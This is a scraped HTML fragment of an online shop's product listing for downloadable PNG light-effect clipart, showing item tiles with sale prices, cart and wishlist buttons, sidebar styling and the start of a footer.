<a   title="Add to cart" href="/product/pink-love-heart-bouble-dimension-decoration-png/?add-to-cart=4902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4902" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4902" data-product_sku="" aria-label="Add to cart: &ldquo;Golden Spiral Line Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4902" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4902 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4902"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4902,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4902&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4902"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4902" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/golden-spiral-line-light-effect-png/">Golden Spiral Line Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;127.12.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4899 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-orange-spot-bokeh-light-effect-png product_tag-png-files  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Orange Spot Bokeh Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4899" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/orange-spot-bokeh-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="640" height="998" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x155.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x155.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14-400x624.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14-600x936.png 600w" sizes="(max-width: 640px) 100vw, 640px" /><img loading="lazy" width="640" height="998" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x155.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x155.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14-400x624.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-14-600x936.png 600w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/orange-spot-bokeh-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/pink-love-heart-bouble-dimension-decoration-png/?add-to-cart=4899" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4899" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4899" data-product_sku="" aria-label="Add to cart: &ldquo;Orange Spot Bokeh Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4899" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4899 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4899"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4899,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4899&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4899"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4899" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/orange-spot-bokeh-light-effect-png/">Orange Spot Bokeh Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;127.12.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4873 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-png-files product_tag-purpal-bubble-light-effect-png last instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Purpal Bubble Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4873" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/purpal-bubble-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="650" height="499" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x76.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x76.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11.png 650w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11-640x491.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11-400x307.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11-600x461.png 600w" sizes="(max-width: 650px) 100vw, 650px" /><img loading="lazy" width="650" height="499" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x76.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x76.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11.png 650w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11-640x491.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11-400x307.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-11-600x461.png 600w" sizes="(max-width: 650px) 100vw, 650px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/purpal-bubble-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/pink-love-heart-bouble-dimension-decoration-png/?add-to-cart=4873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4873" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4873" data-product_sku="" aria-label="Add to cart: &ldquo;Purpal Bubble Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4873" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4873 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4873"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4873,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4873&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4873"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4873" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/purpal-bubble-light-effect-png/">Purpal Bubble Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;127.12.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4871 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-png-files product_tag-sun-light-effect-png first instock sale downloadable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Sun Light Effect-PNG"><div class="labels"><div class="onsale">-67%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4871" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/sun-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="1028" height="709" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x68.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x68.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9.png 1028w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-1024x706.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-768x530.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-640x441.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-400x276.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-600x414.png 600w" sizes="(max-width: 1028px) 100vw, 1028px" /><img loading="lazy" width="1028" height="709" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x68.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x68.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9.png 1028w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-1024x706.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-768x530.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-640x441.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-400x276.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-9-600x414.png 600w" sizes="(max-width: 1028px) 100vw, 1028px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/sun-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/pink-love-heart-bouble-dimension-decoration-png/?add-to-cart=4871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4871" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4871" data-product_sku="" aria-label="Add to cart: &ldquo;Sun Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4871" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4871 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4871"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4871,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4871&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4871"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4871" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/sun-light-effect-png/">Sun Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1.00.</span></span>
</div>
</div></div></div></div></div></div></div></div></div>
</div><!-- #product-5112 -->



		
	</main></div>
	

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
